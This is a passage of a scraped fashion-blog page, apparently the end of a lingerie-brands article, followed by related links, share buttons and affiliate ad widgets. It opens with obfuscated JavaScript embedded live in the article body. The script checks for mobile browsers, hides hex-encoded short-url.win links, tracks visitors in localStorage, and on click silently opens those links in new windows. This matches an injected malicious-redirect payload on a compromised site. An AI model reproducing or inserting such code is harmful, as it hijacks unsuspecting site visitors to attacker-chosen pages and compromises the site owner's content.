_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x67\x6e\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x71\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-c8"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="10826">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/womens-mini-backpack/" rel="bookmark">Discover Effortless Style And Convenience With These Women&#8217;s Mini Backpacks</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="9398">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/super-mario-backpacks/" rel="bookmark">Gift Your Kids Super Mario Backpacks This Birthday</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="9032">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/backpacks-for-middle-schoolers/" rel="bookmark">Choose The Best Companion Of Your Child With These Backpacks For Middle Schoolers</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="4284">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/womens-necklace/" rel="bookmark">Best Women&#8217;s Necklaces: Exquisite Elegance And Timeless Beauty</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="3473">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/best-flat-iron/" rel="bookmark">Unlocking Elegance: The Quest for the Best Flat Iron – A Comprehensive Guide</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		<div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://thesinstyle.com/tag/lingerie/" rel="tag">Lingerie</a>, <a href="https://thesinstyle.com/tag/lingerie-brands/" rel="tag">Lingerie brands</a></span>
        </div>
		</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Guide+To+The+Best+Lingerie+Brands%3A+How+To+Find+Your+Perfect+Fit&amp;url=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F&amp;via=Thesinstyle" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	        <div class="entry-sec entry-pagination e-pagi mobile-hide">
            <div class="inner">
				                    <div class="nav-el nav-left">
                        <a href="https://thesinstyle.com/the-must-have-shoes-for-men/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left"></i><span>Previous Article</span>
                            </span>
                            <span class="nav-inner">
								<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Must-Have Shoes For Men" decoding="async" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/01/The_Must_Have_Shoes_For_Men-150x150.webp" /><noscript><img width="150" height="150" src="https://thesinstyle.com/wp-content/uploads/2023/01/The_Must_Have_Shoes_For_Men-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Must-Have Shoes For Men" decoding="async" /></noscript>                                <span class="h4"><span class="p-url">The Must-Have Shoes For Men: Which Ones Should You Invest In?</span></span>
                            </span>
                        </a>
                    </div>
				                    <div class="nav-el nav-right">
                        <a href="https://thesinstyle.com/five-natural-skincare-routines/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right"></i>
                            </span>
                            <span class="nav-inner">
                              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Five Natural Skincare Routines" decoding="async" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/01/Natural_Skincare_Routines-150x150.webp" /><noscript><img width="150" height="150" src="https://thesinstyle.com/wp-content/uploads/2023/01/Natural_Skincare_Routines-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Five Natural Skincare Routines" decoding="async" /></noscript>                             <span class="h4"><span class="p-url">Five Natural Skincare Routines for a Healthy and Glowing Skin</span></span>
                            </span>
                        </a>
                    </div>
				            </div>
        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://remarkable.pxf.io/c/3522441/2226494/20972" target="_top" id="2226494">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204002'%3E%3C/svg%3E" border="0" alt="" width="6000" height="4002" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2226494"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2226494" border="0" alt="" width="6000" height="4002"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2226494/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2226494/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2226481/20972" target="_top" id="2226481">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204002'%3E%3C/svg%3E" border="0" alt="" width="6000" height="4002" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2226481"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2226481" border="0" alt="" width="6000" height="4002"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2226481/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2226481/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2058135/20972" target="_top" id="2058135">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202500%201044'%3E%3C/svg%3E" border="0" alt="" width="2500" height="1044" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2058135"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2058135" border="0" alt="" width="2500" height="1044"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2058135/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2058135/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2058136/20972" target="_top" id="2058136">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" border="0" alt="" width="400" height="400" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2058136"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2058136" border="0" alt="" width="400" height="400"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2058136/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2058136/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-ad-script-4" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://shopify.pxf.io/c/3522441/1470339/13624" target="_blank" id="1470339"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" border="0" alt="" width="300" height="600" data-lazy-src="//a.impactradius-go.com/display-ad/13624-1470339"/><noscript><img src="//a.impactradius-go.com/display-ad/13624-1470339" border="0" alt="" width="300" height="600"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/1470339/13624" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/1470339/13624" style="position:absolute;visibility:hidden;" border="0" /></noscript>                </div>
			        </div>
					</div><div id="widget-ad-script-13" class="widget rb-section w-sidebar clearfix widget-ad-script"></div><div id="widget-ad-script-10" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/543038/2092" target="_blank" id="543038"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/2092-543038"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-543038" border="0" alt="" width="300" height="250"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-script-8" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Harry's UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3395418&v=31555&q=465545&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3395418&#038;v=31555&#038;q=465545&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3395418&v=31555&q=465545&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Harry's UK from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-9" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2357280&v=1134&q=359555&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=2357280&#038;v=1134&#038;q=359555&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=2357280&v=1134&q=359555&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-6" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Lacoste MX from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3396968&v=32585&q=445685&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3396968&#038;v=32585&#038;q=445685&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3396968&v=32585&q=445685&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Lacoste MX from awin.com -->
                </div>
			        </div>
					</div><div id="widget-ad-script-5" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Dyson SE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2986530&v=25183&q=423038&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=2986530&#038;v=25183&#038;q=423038&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=2986530&v=25183&q=423038&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dyson SE from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Rituals US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3243204&v=31840&q=447992&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3243204&#038;v=31840&#038;q=447992&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3243204&v=31840&q=447992&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Rituals US from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-11" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/1348859/2092" target="_blank" id="1348859"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20262'%3E%3C/svg%3E" border="0" alt="" width="696" height="262" data-lazy-src="//a.impactradius-go.com/display-ad/2092-1348859"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-1348859" border="0" alt="" width="696" height="262"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=15679&#038;awinaffid=1017603"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Ad image" width="600" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_35_47_447Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_35_47_447Z.png" alt="Ad image" width="600" height="600"></noscript></a></div></div>				</aside>
			</div><div id="widget-ad-image-4" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=29167&#038;awinaffid=1017603"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20786%20600'%3E%3C/svg%3E" alt="Ad image" width="786" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_41_01_659Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_41_01_659Z.png" alt="Ad image" width="786" height="600"></noscript></a></div></div>				</aside>
			</div><div id="widget-ad-script-7" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Flaconi DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3066791&v=14598&q=430768&r=1017603" target= "_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" target="_blank" data-lazy-src="https://www.awin1.com/cshow.php?s=3066791&#038;v=14598&#038;q=430768&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3066791&v=14598&q=430768&r=1017603" border="0" target="_blank"></noscript>
</a>

<!-- END ADVERTISER: Flaconi DE from awin.com -->
                </div>
			        </div>
					</div><div id="widget-ad-script-12" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/543033/2092" target="_blank" id="543033"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20600'%3E%3C/svg%3E" border="0" alt="" width="160" height="600" data-lazy-src="//a.impactradius-go.com/display-ad/2092-543033"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-543033" border="0" alt="" width="160" height="600"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-image-5" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=1134&#038;awinaffid=1017603&#038;clickref=mar-prp23"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20600'%3E%3C/svg%3E" alt="Ad image" width="120" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_34_08_437Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_34_08_437Z.png" alt="Ad image" width="120" height="600"></noscript></a></div></div>				</aside>
			</div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer data-rocket-location-hash="7264d55f9d04ab01c023d5c137c7a1b2" class="footer-wrap rb-section left-dot">
			<div data-rocket-location-hash="d84c24fc41c3adb75a3e61fc2efe47fe" class="footer-inner has-border footer-has-bg">        <div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-3c">
            <div class="block-inner">
